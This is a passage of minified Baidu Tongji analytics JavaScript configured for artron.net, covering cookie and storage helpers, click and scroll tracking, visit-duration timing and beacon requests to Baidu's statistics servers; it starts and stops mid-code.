n%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'83203FCAF427DF66',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
